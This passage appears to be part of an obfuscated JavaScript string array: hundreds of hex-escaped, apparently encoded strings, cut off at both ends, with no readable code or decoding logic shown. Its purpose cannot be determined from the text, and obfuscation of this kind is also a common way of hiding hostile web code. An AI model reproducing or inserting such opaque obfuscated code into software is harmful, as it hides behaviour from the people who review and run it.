x77\x35\x41\x55\x77\x37\x52\x53\x77\x35\x6f\x3d','\x77\x71\x72\x44\x73\x68\x39\x64\x77\x36\x72\x44\x6e\x73\x4b\x71\x61\x77\x7a\x43\x69\x63\x4b\x4e\x77\x35\x44\x43\x70\x30\x7a\x43\x68\x4d\x4f\x63\x77\x37\x48\x44\x69\x73\x4f\x45\x43\x69\x4e\x63\x77\x36\x38\x6b\x4b\x7a\x48\x43\x6e\x6b\x6b\x4a\x54\x63\x4b\x33\x77\x70\x37\x43\x70\x4d\x4f\x43\x65\x47\x42\x4e\x77\x71\x62\x44\x69\x63\x4f\x64\x77\x70\x30\x4a\x77\x35\x54\x43\x68\x45\x76\x44\x70\x68\x35\x36\x43\x68\x45\x53\x58\x78\x68\x71\x48\x63\x4f\x74\x77\x36\x62\x44\x6d\x44\x54\x44\x73\x56\x7a\x43\x67\x73\x4b\x4c\x77\x72\x30\x3d','\x77\x36\x4c\x43\x6e\x38\x4f\x35\x66\x63\x4f\x77','\x77\x35\x58\x43\x71\x68\x6f\x3d','\x54\x41\x50\x44\x6c\x4d\x4f\x4e\x4d\x38\x4b\x68','\x77\x70\x51\x70\x4f\x51\x3d\x3d','\x55\x44\x7a\x43\x73\x41\x3d\x3d','\x52\x73\x4f\x52\x4e\x77\x3d\x3d','\x58\x79\x37\x43\x68\x51\x3d\x3d','\x77\x70\x64\x34\x55\x41\x3d\x3d','\x51\x41\x6e\x44\x6e\x77\x3d\x3d','\x46\x4d\x4b\x6a\x4f\x77\x3d\x3d','\x5a\x38\x4f\x73\x77\x35\x49\x3d','\x77\x70\x77\x42\x50\x41\x3d\x3d','\x77\x37\x7a\x43\x70\x63\x4f\x44','\x77\x37\x67\x72\x4e\x4d\x4f\x51\x77\x70\x7a\x43\x71\x41\x3d\x3d','\x53\x54\x76\x44\x6a\x63\x4f\x74\x41\x63\x4f\x37','\x77\x34\x34\x65\x49\x47\x50\x43\x69\x63\x4f\x4c\x4d\x51\x34\x3d','\x66\x45\x4a\x44','\x77\x35\x42\x4d\x4e\x69\x6c\x43\x49\x55\x4a\x6f\x64\x63\x4f\x48\x77\x72\x4d\x68\x4b\x73\x4f\x4f\x77\x36\x52\x62\x4d\x73\x4f\x66\x45\x73\x4f\x35\x43\x63\x4b\x7a\x77\x6f\x44\x44\x72\x73\x4f\x48\x77\x72\x76\x43\x68\x33\x33\x44\x75\x77\x72\x43\x67\x63\x4f\x58\x66\x41\x73\x42\x77\x6f\x39\x34\x77\x72\x78\x64\x58\x67\x3d\x3d','\x77\x6f\x55\x37\x77\x72\x6f\x3d','\x77\x72\x55\x4c\x4a\x51\x3d\x3d','\x77\x35\x6b\x42\x49\x4d\x4b\x5a','\x77\x6f\x73\x53\x77\x37\x63\x3d','\x77\x72\x6a\x44\x70\x4d\x4b\x6a','\x58\x51\x6b\x6d','\x77\x34\x34\x6f\x77\x71\x34\x3d','\x77\x34\x48\x43\x70\x73\x4f\x55','\x77\x36\x7a\x43\x6e\x68\x63\x3d','\x77\x6f\x49\x31\x77\x71\x50\x44\x6c\x77\x3d\x3d','\x63\x31\x58\x43\x6b\x41\x3d\x3d','\x48\x63\x4b\x36\x58\x38\x4b\x56\x77\x6f\x54\x43\x6f\x57\x4c\x43\x69\x41\x3d\x3d','\x77\x34\x33\x44\x70\x43\x41\x3d','\x4d\x44\x42\x44\x57\x38\x4b\x38\x77\x34\x4e\x79\x57\x57\x7a\x44\x75\x77\x68\x39\x4a\x73\x4f\x77\x77\x72\x49\x69\x55\x46\x55\x62\x56\x57\x4d\x78\x77\x70\x76\x44\x68\x63\x4b\x44\x77\x6f\x46\x6f\x77\x72\x44\x43\x74\x78\x51\x74\x77\x37\x76\x43\x67\x73\x4b\x34\x77\x36\x2f\x43\x74\x4d\x4f\x39\x66\x73\x4f\x45\x66\x41\x3d\x3d','\x64\x6e\x72\x43\x6d\x68\x6f\x3d','\x4b\x77\x7a\x43\x6e\x77\x3d\x3d','\x65\x38\x4f\x53\x50\x67\x3d\x3d','\x77\x37\x76\x44\x74\x52\x77\x3d','\x77\x34\x44\x43\x68\x54\x76\x44\x74\x73\x4b\x34\x77\x70\x45\x3d','\x4c\x73\x4f\x63\x41\x30\x52\x55\x77\x71\x6b\x3d','\x55\x42\x50\x44\x69\x63\x4f\x43','\x77\x34\x4c\x44\x74\x7a\x6e\x44\x72\x51\x67\x3d','\x57\x73\x4f\x62\x4b\x55\x34\x50\x77\x35\x55\x3d','\x77\x6f\x44\x44\x68\x38\x4b\x49\x51\x51\x3d\x3d','\x41\x73\x4b\x72\x47\x41\x3d\x3d','\x77\x35\x72\x43\x68\x4d\x4f\x37\x54\x38\x4b\x79\x77\x6f\x6f\x3d','\x77\x37\x50\x44\x73\x44\x6a\x44\x70\x41\x3d\x3d','\x77\x72\x39\x6a\x47\x77\x3d\x3d','\x77\x6f\x34\x6e\x77\x71\x55\x3d','\x77\x37\x63\x67\x77\x6f\x73\x3d','\x53\x53\x4d\x64\x5a\x77\x3d\x3d','\x77\x72\x34\x76\x42\x41\x3d\x3d','\x77\x70\x58\x43\x76\x41\x2f\x43\x76\x48\x39\x62','\x57\x63\x4f\x50\x77\x6f\x4d\x3d','\x77\x6f\x46\x6d\x51\x55\x39\x71\x77\x71\x64\x69\x77\x71\x49\x59\x77\x35\x73\x3d','\x57\x53\x62\x44\x6a\x73\x4f\x73\x4e\x73\x4f\x6d\x77\x36\x78\x68\x48\x33\x51\x3d','\x77\x6f\x56\x76\x41\x54\x6f\x52\x77\x6f\x34\x3d','\x49\x54\x78\x6b\x77\x34\x72\x44\x74\x38\x4f\x32\x77\x72\x73\x6c','\x52\x4d\x4f\x77\x56\x67\x3d\x3d','\x77\x6f\x59\x57\x77\x71\x6f\x3d','\x77\x70\x45\x42\x47\x77\x3d\x3d','\x4b\x4d\x4f\x38\x61\x51\x3d\x3d','\x4f\x54\x5a\x5a\x77\x35\x6e\x44\x73\x63\x4f\x33','\x49\x31\x50\x44\x75\x6d\x34\x52\x55\x69\x76\x44\x6d\x46\x50\x43\x68\x51\x3d\x3d','\x53\x63\x4f\x43\x77\x6f\x30\x3d','\x77\x35\x55\x36\x77\x36\x54\x43\x75\x4d\x4b\x57\x77\x36\x6b\x6f\x5a\x51\x45\x59\x77\x70\x6e\x44\x70\x31\x64\x54\x77\x37\x4e\x33\x77\x71\x34\x50\x47\x38\x4f\x69\x77\x70\x6e\x43\x6d\x63\x4b\x65\x77\x37\x4c\x43\x6d\x73\x4f\x37\x77\x36\x4d\x33\x46\x4d\x4b\x4c\x77\x34\x73\x3d','\x59\x58\x54\x43\x71\x4d\x4b\x64\x77\x72\x77\x3d','\x49\x38\x4b\x5a\x77\x34\x30\x3d','\x4f\x69\x76\x43\x69\x67\x3d\x3d','\x77\x72\x4a\x74\x47\x38\x4b\x76','\x66\x51\x66\x43\x75\x51\x3d\x3d','\x77\x72\x52\x6e\x48\x4d\x4b\x6d\x77\x72\x45\x42','\x77\x36\x48\x43\x6d\x73\x4f\x6d\x66\x41\x3d\x3d','\x4c\x55\x55\x6f\x77\x6f\x33\x44\x71\x38\x4b\x79','\x77\x71\x51\x56\x77\x70\x38\x3d','\x53\x54\x76\x44\x69\x77\x3d\x3d','\x77\x71\x58\x44\x6a\x63\x4b\x73','\x77\x34\x31\x5a\x77\x6f\x68\x48\x77\x35\x72\x44\x68\x38\x4f\x68\x77\x70\x38\x3d','\x77\x71\x77\x37\x77\x72\x37\x44\x6e\x41\x3d\x3d','\x63\x4d\x4b\x57\x77\x71\x50\x43\x74\x52\x73\x7a\x47\x77\x3d\x3d','\x77\x35\x66\x43\x6f\x79\x34\x3d','\x77\x6f\x45\x57\x77\x37\x50\x43\x74\x7a\x68\x30\x4a\x77\x3d\x3d','\x77\x36\x7a\x43\x71\x42\x4d\x3d','\x77\x71\x30\x66\x42\x41\x3d\x3d','\x62\x6e\x4e\x53\x77\x34\x62\x44\x74\x63\x4f\x32\x77\x71\x63\x6e\x77\x34\x44\x44\x74\x77\x3d\x3d','\x57\x67\x54\x43\x72\x30\x42\x5a\x77\x35\x42\x46\x77\x36\x62\x43\x6a\x4d\x4f\x68\x77\x36\x55\x3d','\x77\x37\x59\x33\x42\x41\x3d\x3d','\x64\x77\x7a\x43\x73\x43\x55\x54\x61\x42\x72\x44\x70\x53\x58\x44\x68\x67\x59\x50\x77\x36\x77\x34\x77\x34\x30\x6d\x77\x34\x76\x44\x70\x73\x4b\x46\x46\x38\x4f\x34\x44\x73\x4b\x38\x77\x34\x7a\x44\x6f\x38\x4b\x6d\x77\x36\x4c\x44\x6b\x6c\x6a\x44\x6c\x58\x54\x43\x75\x7a\x66\x43\x6c\x38\x4f\x54\x64\x30\x4c\x43\x6b\x4d\x4b\x37\x77\x34\x67\x3d','\x58\x51\x63\x55','\x48\x32\x59\x77','\x77\x6f\x38\x78\x77\x72\x67\x3d','\x77\x72\x37\x44\x70\x63\x4b\x78','\x47\x6d\x63\x58','\x77\x6f\x67\x56\x49\x47\x6f\x3d','\x4d\x63\x4f\x47\x77\x6f\x73\x3d','\x77\x6f\x4e\x6c\x42\x6a\x4d\x3d','\x4a\x6a\x74\x41','\x77\x36\x2f\x44\x6f\x43\x58\x44\x71\x77\x55\x47','\x77\x72\x76\x43\x75\x63\x4f\x6c\x52\x41\x3d\x3d','\x4a\x63\x4f\x79\x77\x72\x77\x3d','\x64\x41\x66\x44\x72\x41\x3d\x3d','\x51\x31\x5a\x32\x77\x35\x45\x71\x56\x51\x3d\x3d','\x77\x35\x48\x43\x70\x63\x4f\x79','\x77\x34\x2f\x43\x6a\x7a\x76\x44\x6f\x73\x4b\x34\x77\x6f\x73\x58\x77\x71\x35\x44\x77\x36\x7a\x43\x69\x77\x3d\x3d','\x77\x37\x58\x43\x69\x73\x4f\x33\x59\x63\x4f\x6a\x53\x38\x4b\x56\x48\x51\x3d\x3d','\x4c\x63\x4b\x58\x77\x35\x4d\x50\x77\x72\x72\x43\x70\x33\x34\x55\x77\x6f\x5a\x59\x4b\x51\x3d\x3d','\x55\x77\x33\x43\x73\x63\x4b\x56\x4f\x38\x4f\x4b\x4d\x6d\x6f\x3d','\x77\x6f\x59\x55\x54\x77\x3d\x3d','\x51\x51\x6e\x44\x71\x41\x3d\x3d','\x77\x36\x48\x43\x69\x43\x55\x3d','\x58\x30\x2f\x43\x70\x51\x3d\x3d','\x5a\x79\x30\x41\x62\x41\x3d\x3d','\x55\x63\x4f\x62\x4d\x33\x30\x53\x77\x35\x42\x50','\x77\x35\x39\x32\x58\x69\x46\x52\x77\x70\x70\x32\x44\x57\x6c\x4d\x77\x36\x64\x4f\x5a\x41\x3d\x3d','\x49\x30\x45\x53\x58\x6d\x77\x3d','\x77\x37\x37\x43\x71\x54\x38\x3d','\x77\x6f\x51\x2f\x77\x71\x54\x44\x6e\x6a\x56\x64','\x77\x6f\x78\x79\x42\x69\x34\x52\x77\x70\x55\x3d','\x63\x38\x4f\x62\x43\x51\x3d\x3d','\x77\x36\x6f\x33\x43\x67\x3d\x3d','\x65\x4d\x4b\x67\x41\x46\x62\x43\x69\x41\x48\x43\x70\x73\x4b\x52\x57\x51\x3d\x3d','\x4d\x4d\x4f\x43\x77\x70\x58\x43\x6c\x63\x4b\x73\x77\x72\x4d\x3d','\x4b\x63\x4f\x70\x77\x72\x63\x3d','\x44\x73\x4f\x52\x77\x36\x4c\x43\x69\x69\x63\x3d','\x49\x6b\x38\x70\x77\x6f\x48\x44\x74\x73\x4b\x2f','\x57\x79\x58\x43\x70\x41\x3d\x3d','\x47\x38\x4b\x39\x4c\x67\x3d\x3d','\x77\x34\x46\x79\x49\x73\x4b\x48\x66\x68\x49\x3d','\x54\x77\x44\x44\x6f\x77\x3d\x3d','\x63\x4d\x4f\x47\x77\x35\x45\x3d','\x77\x71\x58\x43\x6f\x41\x49\x42\x77\x36\x58\x43\x69\x67\x3d\x3d','\x56\x38\x4f\x4c\x63\x38\x4f\x57\x44\x77\x3d\x3d','\x53\x31\x33\x43\x68\x77\x3d\x3d','\x57\x53\x33\x44\x67\x67\x3d\x3d','\x4e\x38\x4b\x4c\x5a\x4d\x4b\x46\x77\x70\x62\x43\x70\x58\x72\x43\x6a\x73\x4b\x50','\x77\x70\x78\x45\x49\x77\x3d\x3d','\x77\x72\x49\x44\x47\x77\x3d\x3d','\x63\x31\x38\x70\x77\x6f\x4c\x44\x70\x38\x4b\x78\x58\x58\x37\x43\x75\x41\x77\x3d','\x64\x32\x37\x43\x74\x41\x3d\x3d','\x58\x41\x4d\x4b\x77\x72\x59\x38\x43\x77\x3d\x3d','\x59\x46\x6e\x43\x70\x41\x3d\x3d','\x77\x34\x73\x58\x77\x6f\x31\x4b\x77\x34\x49\x3d','\x41\x73\x4b\x42\x4a\x63\x4f\x57\x59\x58\x41\x3d','\x77\x37\x72\x43\x73\x6a\x41\x3d','\x4d\x56\x30\x6d','\x77\x71\x78\x74\x49\x63\x4b\x31\x77\x72\x63\x41\x77\x6f\x42\x6b','\x77\x35\x54\x43\x6e\x42\x35\x64\x77\x70\x48\x44\x72\x41\x3d\x3d','\x77\x70\x31\x34\x47\x77\x3d\x3d','\x77\x34\x73\x61\x77\x70\x6c\x49\x77\x34\x44\x44\x67\x4d\x4b\x6f\x77\x70\x44\x43\x76\x52\x30\x76\x54\x67\x58\x44\x6c\x4d\x4b\x68\x43\x41\x3d\x3d','\x77\x37\x50\x44\x74\x79\x59\x3d','\x51\x41\x66\x43\x71\x67\x3d\x3d','\x54\x38\x4f\x47\x58\x51\x3d\x3d','\x49\x46\x30\x4c\x55\x48\x46\x61\x66\x38\x4f\x34\x77\x36\x49\x49\x77\x70\x4d\x74\x59\x73\x4f\x77\x4b\x31\x64\x4a','\x77\x70\x7a\x43\x6e\x47\x66\x44\x72\x63\x4f\x34\x77\x6f\x56\x52\x77\x72\x45\x47','\x77\x34\x41\x65\x4a\x63\x4b\x65\x77\x70\x41\x3d','\x77\x72\x35\x48\x46\x67\x3d\x3d','\x77\x6f\x73\x65\x63\x33\x64\x54\x4c\x41\x3d\x3d','\x77\x72\x34\x46\x4f\x51\x54\x43\x71\x63\x4b\x48','\x4c\x4d\x4f\x56\x77\x70\x59\x3d','\x49\x46\x30\x4c\x55\x48\x46\x61\x66\x38\x4f\x34\x77\x36\x49\x49\x77\x34\x73\x3d','\x58\x67\x62\x43\x74\x38\x4b\x46\x4a\x4d\x4f\x69\x4d\x51\x3d\x3d','\x77\x71\x54\x44\x72\x4d\x4b\x59','\x4c\x68\x62\x43\x6d\x6e\x42\x71\x77\x36\x38\x5a\x5a\x63\x4b\x4c\x49\x63\x4f\x59\x77\x70\x35\x54\x56\x73\x4b\x72\x42\x53\x66\x43\x6d\x42\x33\x43\x69\x67\x67\x55\x77\x36\x70\x4a\x77\x6f\x58\x44\x69\x73\x4b\x38\x4c\x63\x4f\x71\x77\x71\x56\x71\x64\x73\x4b\x4c\x44\x4d\x4f\x51\x77\x70\x34\x3d','\x42\x45\x6e\x44\x6a\x41\x3d\x3d','\x4d\x73\x4b\x4a\x64\x63\x4b\x48\x77\x70\x6e\x43\x6f\x6d\x63\x3d','\x49\x73\x4b\x64\x77\x35\x4d\x62\x77\x72\x72\x43\x76\x51\x3d\x3d','\x48\x6b\x38\x71\x77\x34\x70\x74\x51\x58\x78\x72\x77\x34\x77\x3d','\x50\x63\x4b\x49\x77\x35\x45\x56\x77\x72\x6f\x3d','\x63\x73\x4f\x4d\x45\x41\x3d\x3d','\x77\x37\x48\x43\x71\x41\x63\x49\x77\x36\x37\x43\x6f\x4d\x4f\x30','\x77\x71\x49\x56\x4a\x41\x73\x3d','\x43\x73\x4f\x4d\x77\x70\x6b\x3d','\x77\x6f\x6e\x43\x74\x52\x54\x43\x76\x47\x4a\x64\x4e\x41\x3d\x3d','\x77\x36\x38\x68\x77\x71\x30\x4a\x77\x6f\x46\x6c\x77\x72\x6e\x43\x70\x54\x51\x3d','\x61\x6d\x72\x43\x68\x78\x58\x43\x6e\x63\x4f\x48','\x59\x63\x4f\x54\x77\x35\x67\x3d','\x55\x41\x72\x44\x6a\x38\x4f\x4e\x4c\x73\x4b\x6e\x77\x35\x37\x44\x74\x6d\x2f\x43\x76\x67\x35\x52\x57\x63\x4b\x38\x50\x46\x72\x43\x6f\x38\x4b\x38\x42\x73\x4f\x69\x65\x30\x4d\x4b\x77\x6f\x62\x43\x72\x53\x6a\x44\x75\x44\x51\x57\x77\x34\x49\x57\x53\x63\x4b\x7a\x77\x71\x6b\x3d','\x77\x71\x49\x4d\x49\x67\x54\x43\x74\x4d\x4b\x42\x77\x34\x49\x3d','\x77\x70\x63\x44\x77\x70\x33\x44\x6e\x4d\x4f\x43\x41\x33\x54\x44\x76\x51\x3d\x3d','\x77\x35\x62\x43\x6c\x6c\x42\x66\x77\x70\x33\x44\x73\x44\x4d\x74\x77\x72\x37\x44\x6a\x54\x74\x55','\x4b\x78\x54\x43\x69\x33\x4a\x6c\x77\x36\x67\x6f\x5a\x63\x4b\x58','\x77\x35\x37\x43\x6b\x42\x78\x66\x77\x6f\x76\x44\x70\x54\x73\x6d\x77\x36\x72\x44\x6a\x53\x63\x61\x4e\x63\x4b\x58\x56\x30\x39\x59\x50\x32\x6a\x43\x75\x63\x4f\x5a','\x65\x38\x4f\x66\x77\x71\x51\x3d','\x77\x71\x45\x51\x4f\x77\x72\x43\x71\x51\x3d\x3d','\x77\x36\x63\x2b\x4e\x73\x4f\x65\x77\x70\x77\x3d','\x50\x4d\x4f\x65\x66\x77\x3d\x3d','\x55\x79\x41\x42\x62\x73\x4f\x75\x77\x34\x62\x44\x72\x77\x3d\x3d','\x57\x77\x33\x43\x76\x63\x4b\x48\x4b\x4d\x4f\x46','\x51\x4d\x4b\x62\x41\x51\x3d\x3d','\x77\x6f\x31\x6d\x63\x77\x3d\x3d','\x54\x63\x4f\x50\x63\x63\x4f\x45\x48\x6a\x51\x3d','\x4d\x32\x4c\x44\x6a\x77\x3d\x3d','\x77\x36\x6a\x43\x71\x68\x59\x4b\x77\x37\x2f\x43\x67\x63\x4f\x4e\x63\x6b\x58\x44\x69\x63\x4f\x4d\x77\x6f\x2f\x43\x74\x46\x33\x44\x67\x73\x4f\x4d\x77\x72\x48\x44\x6b\x63\x4b\x66\x56\x53\x77\x3d','\x77\x37\x59\x71\x77\x71\x63\x4c\x77\x70\x4e\x6b','\x77\x36\x63\x58\x44\x67\x3d\x3d','\x77\x6f\x78\x34\x4e\x73\x4b\x4d\x5a\x42\x6e\x44\x73\x57\x7a\x43\x68\x63\x4b\x32\x77\x35\x62\x43\x75\x67\x72\x44\x6d\x73\x4f\x44\x46\x6a\x50\x43\x76\x73\x4b\x65\x77\x34\x54\x44\x69\x79\x4e\x76\x77\x37\x48\x44\x72\x45\x59\x3d','\x51\x4d\x4f\x38\x77\x34\x51\x3d','\x62\x63\x4b\x66\x77\x70\x55\x3d','\x77\x71\x68\x75\x42\x38\x4b\x6d\x77\x71\x77\x48\x77\x72\x46\x6d\x77\x71\x64\x4c\x77\x71\x49\x3d','\x52\x68\x50\x44\x6c\x4d\x4f\x4a\x4d\x38\x4b\x67\x77\x36\x37\x44\x76\x51\x3d\x3d','\x77\x71\x41\x53\x77\x70\x6f\x3d','\x77\x37\x58\x43\x69\x73\x4f\x6a\x66\x63\x4f\x6e\x53\x63\x4b\x6b\x46\x67\x62\x44\x74\x77\x3d\x3d','\x77\x71\x63\x54\x4d\x68\x48\x43\x6e\x4d\x4b\x49\x77\x35\x54\x43\x6f\x73\x4f\x35','\x77\x70\x4d\x65\x62\x6d\x51\x3d','\x4b\x4d\x4f\x47\x77\x70\x6e\x43\x6e\x73\x4b\x39\x77\x71\x38\x3d','\x54\x69\x76\x44\x6e\x4d\x4f\x71','\x77\x6f\x39\x68\x51\x6c\x52\x46\x77\x71\x30\x3d','\x5a\x38\x4b\x57\x77\x71\x54\x43\x69\x67\x59\x78\x44\x67\x3d\x3d','\x49\x73\x4b\x72\x45\x67\x3d\x3d','\x77\x71\x30\x30\x4c\x77\x3d\x3d','\x77\x37\x6e\x43\x72\x38\x4f\x7a','\x56\x69\x76\x44\x67\x63\x4f\x35\x41\x63\x4f\x68','\x59\x69\x54\x43\x73\x51\x3d\x3d','\x77\x6f\x54\x43\x67\x73\x4f\x77','\x44\x33\x58\x44\x76\x51\x3d\x3d','\x77\x6f\x76\x43\x67\x73\x4f\x30\x52\x73\x4b\x6f\x77\x6f\x33\x44\x6d\x6d\x64\x2f\x46\x38\x4b\x69\x4d\x73\x4b\x69\x77\x37\x31\x76\x77\x34\x73\x3d','\x77\x35\x6a\x43\x6a\x77\x62\x44\x70\x63\x4b\x2b\x77\x70\x41\x4d\x77\x71\x6f\x3d','\x43\x57\x67\x39','\x77\x71\x2f\x44\x73\x55\x68\x55\x77\x34\x58\x43\x75\x38\x4f\x30\x59\x55\x76\x43\x69\x73\x4f\x41\x77\x6f\x50\x44\x72\x45\x72\x43\x6d\x63\x4b\x5a\x77\x6f\x7a\x43\x6e\x63\x4f\x64\x46\x43\x6b\x4c\x77\x37\x52\x33\x62\x46\x50\x43\x67\x52\x73\x4a\x42\x73\x4b\x71\x77\x35\x76\x43\x6f\x73\x4f\x4d\x4c\x32\x34\x47\x77\x71\x44\x44\x6b\x4d\x4b\x59','\x51\x4d\x4f\x51\x77\x37\x4c\x43\x6a\x44\x62\x43\x67\x51\x3d\x3d','\x77\x34\x41\x62\x4b\x38\x4b\x45\x77\x70\x42\x63','\x77\x6f\x6b\x70\x77\x72\x7a\x44\x70\x67\x3d\x3d','\x77\x6f\x77\x62\x50\x32\x33\x43\x69\x38\x4f\x5a\x4d\x56\x7a\x44\x72\x41\x3d\x3d','\x77\x70\x4a\x31\x4e\x63\x4b\x43\x61\x68\x62\x44\x6d\x6d\x62\x43\x6a\x38\x4f\x73\x77\x70\x33\x43\x76\x41\x58\x44\x6b\x4d\x4f\x43\x43\x77\x3d\x3d','\x77\x70\x41\x53\x77\x36\x76\x43\x6c\x6a\x51\x3d','\x77\x70\x34\x2f\x77\x71\x54\x44\x6e\x53\x35\x48','\x77\x6f\x6b\x61\x61\x33\x6c\x41\x4a\x52\x30\x6f\x63\x63\x4b\x34\x77\x72\x31\x6f\x62\x63\x4b\x33\x77\x71\x34\x50\x44\x51\x3d\x3d','\x77\x70\x39\x72\x41\x79\x67\x41','\x77\x6f\x76\x44\x6d\x4d\x4b\x52\x59\x52\x31\x6c\x77\x6f\x49\x3d','\x77\x72\x77\x42\x49\x51\x72\x43\x75\x73\x4b\x4f\x77\x34\x58\x43\x6f\x38\x4f\x2f\x77\x6f\x70\x48\x77\x71\x67\x51\x77\x34\x2f\x43\x71\x73\x4f\x64\x48\x4d\x4f\x53\x77\x71\x4c\x43\x70\x73\x4b\x4f\x77\x34\x76\x44\x6a\x4d\x4b\x39\x77\x6f\x48\x43\x71\x73\x4f\x2b','\x59\x69\x33\x44\x6b\x41\x3d\x3d','\x4d\x42\x76\x43\x6d\x58\x35\x6b\x77\x36\x41\x79\x62\x38\x4b\x42\x65\x38\x4b\x56\x77\x70\x74\x63\x52\x73\x4b\x6f\x45\x68\x72\x43\x6b\x77\x3d\x3d','\x58\x31\x39\x35\x77\x34\x49\x34\x55\x6a\x70\x36','\x77\x6f\x78\x76\x56\x6c\x52\x4f\x77\x71\x6c\x79\x77\x71\x67\x72\x77\x6f\x46\x46\x77\x6f\x37\x44\x6e\x63\x4f\x71\x59\x68\x44\x43\x69\x38\x4f\x75\x77\x70\x30\x3d','\x77\x70\x55\x66\x4b\x32\x44\x43\x6e\x73\x4f\x52\x4d\x31\x62\x44\x72\x41\x3d\x3d','\x59\x6d\x6a\x43\x70\x63\x4b\x41\x77\x71\x37\x43\x6f\x69\x4a\x6d','\x77\x70\x72\x44\x68\x4d\x4b\x55\x53\x42\x56\x6d\x77\x72\x6a\x44\x72\x6a\x6a\x43\x69\x63\x4f\x59\x77\x37\x33\x44\x6b\x6e\x2f\x44\x73\x33\x30\x34','\x64\x38\x4f\x64\x4d\x30\x41\x4e\x77\x35\x68\x79\x77\x36\x76\x44\x70\x79\x51\x30\x77\x35\x54\x43\x70\x67\x3d\x3d','\x55\x38\x4f\x47\x4c\x6c\x6f\x50\x77\x34\x34\x3d','\x77\x36\x30\x71\x77\x71\x73\x48\x77\x6f\x35\x34\x77\x6f\x4c\x43\x6b\x68\x77\x3d','\x77\x6f\x59\x2b\x77\x72\x7a\x44\x75\x38\x4b\x65\x77\x71\x30\x3d','\x55\x73\x4b\x2b\x44\x46\x4c\x43\x67\x42\x7a\x43\x70\x38\x4b\x5a','\x77\x70\x7a\x43\x6f\x51\x6a\x43\x71\x48\x39\x41','\x77\x6f\x46\x76\x54\x46\x46\x35\x77\x71\x42\x6e\x77\x71\x6b\x74\x77\x34\x42\x66','\x54\x46\x74\x71\x77\x35\x6b\x7a\x57\x41\x3d\x3d','\x53\x78\x50\x43\x67\x58\x35\x35\x77\x37\x41\x3d','\x4f\x56\x72\x44\x74\x58\x67\x33\x52\x51\x3d\x3d','\x77\x37\x54\x43\x6c\x38\x4f\x38\x5a\x38\x4f\x77\x58\x77\x3d\x3d','\x77\x6f\x67\x4c\x65\x47\x4a\x47','\x4b\x63\x4f\x4a\x5a\x6b\x38\x74\x77\x36\x38\x3d','\x77\x36\x7a\x44\x74\x54\x6b\x3d','\x4f\x77\x4c\x43\x68\x6d\x52\x33\x77\x37\x49\x3d','\x77\x70\x51\x61\x65\x33\x46\x56\x4c\x51\x3d\x3d','\x77\x72\x31\x36\x47\x38\x4b\x79\x77\x72\x45\x61','\x4d\x55\x59\x62\x52\x48\x64\x5a\x53\x63\x4f\x6f\x77\x37\x63\x3d','\x4d\x43\x74\x65\x77\x34\x33\x44\x73\x63\x4f\x73','\x77\x6f\x6e\x43\x72\x41\x66\x43\x76\x57\x4a\x64\x41\x38\x4f\x74\x50\x38\x4b\x31\x62\x73\x4f\x68','\x53\x38\x4f\x50\x77\x6f\x74\x73\x77\x35\x6c\x33','\x58\x4d\x4b\x73\x77\x72\x6e\x43\x69\x42\x55\x32\x43\x6d\x70\x55\x77\x34\x48\x44\x6f\x67\x3d\x3d','\x77\x37\x45\x32\x4d\x38\x4f\x45\x77\x70\x7a\x43\x73\x77\x3d\x3d','\x52\x63\x4f\x46\x63\x73\x4f\x69\x48\x79\x6a\x43\x69\x4d\x4b\x6f\x4e\x73\x4b\x71\x63\x4d\x4b\x41\x77\x35\x77\x3d','\x77\x37\x33\x43\x76\x67\x6f\x65\x77\x36\x4c\x43\x6e\x41\x3d\x3d','\x77\x6f\x37\x44\x68\x38\x4b\x4d\x62\x67\x6c\x38\x77\x6f\x6a\x44\x70\x69\x48\x43\x69\x63\x4f\x55\x77\x37\x7a\x44\x69\x46\x58\x44\x73\x33\x30\x2f\x44\x4d\x4b\x72\x77\x36\x6a\x43\x76\x73\x4b\x56\x77\x71\x67\x3d','\x4a\x38\x4f\x42\x42\x46\x42\x55\x77\x72\x49\x3d','\x77\x36\x66\x43\x71\x68\x56\x57\x77\x6f\x44\x44\x71\x6a\x38\x32\x77\x71\x66\x44\x75\x78\x31\x2b\x42\x63\x4b\x6d\x59\x55\x39\x64\x4f\x58\x54\x43\x75\x4d\x4f\x59\x49\x67\x3d\x3d','\x77\x70\x51\x53\x77\x70\x6a\x44\x69\x73\x4f\x59\x45\x51\x3d\x3d','\x77\x6f\x59\x56\x4b\x6e\x48\x43\x67\x63\x4f\x64\x4b\x30\x66\x43\x73\x4d\x4f\x62\x44\x63\x4b\x58\x77\x36\x6a\x43\x6a\x48\x4d\x56\x77\x34\x33\x43\x73\x55\x46\x69\x77\x37\x77\x73\x66\x4d\x4b\x4d\x46\x63\x4f\x39\x50\x73\x4f\x74\x42\x55\x49\x3d','\x77\x6f\x2f\x44\x6b\x4d\x4b\x49\x58\x41\x68\x37','\x77\x6f\x64\x64\x42\x63\x4b\x6b\x77\x71\x63\x4e\x77\x70\x78\x71\x77\x71\x6c\x61\x77\x36\x31\x51\x41\x4d\x4b\x79\x77\x72\x5a\x6f\x4f\x38\x4b\x58\x66\x4d\x4f\x5a\x77\x35\x67\x3d','\x77\x36\x66\x44\x71\x69\x6a\x44\x75\x52\x77\x4c\x42\x73\x4f\x75\x77\x34\x66\x44\x6f\x63\x4b\x54\x77\x34\x62\x43\x72\x63\x4b\x66\x77\x37\x7a\x44\x69\x6c\x6c\x6b\x77\x70\x72\x43\x67\x44\x39\x30\x56\x46\x54\x43\x6e\x63\x4f\x41\x63\x6e\x66\x43\x6b\x6e\x68\x56\x77\x6f\x56\x74\x56\x43\x6c\x67\x77\x35\x41\x3d','\x4f\x63\x4f\x66\x77\x70\x4c\x43\x67\x63\x4b\x73\x77\x71\x67\x3d','\x42\x79\x38\x51\x61\x73\x4f\x59\x77\x34\x6e\x44\x72\x7a\x50\x43\x6f\x68\x54\x44\x67\x38\x4b\x31\x42\x31\x34\x37\x77\x34\x2f\x44\x69\x51\x2f\x44\x71\x30\x4e\x7a\x63\x69\x7a\x44\x69\x73\x4b\x47\x54\x7a\x64\x4f','\x4d\x73\x4b\x58\x62\x38\x4b\x44\x77\x70\x58\x43\x76\x32\x66\x44\x68\x63\x4b\x64\x77\x71\x67\x52\x77\x36\x66\x43\x68\x56\x76\x44\x71\x51\x3d\x3d','\x77\x70\x39\x76\x48\x53\x34\x4d\x77\x6f\x6b\x72','\x4a\x31\x66\x44\x74\x48\x34\x7a\x55\x57\x48\x44\x6a\x33\x66\x43\x67\x46\x68\x66\x77\x34\x6b\x6c','\x77\x6f\x63\x43\x49\x48\x66\x43\x6d\x4d\x4f\x4c','\x4d\x4d\x4f\x63\x48\x46\x5a\x4a\x77\x72\x50\x44\x6a\x41\x3d\x3d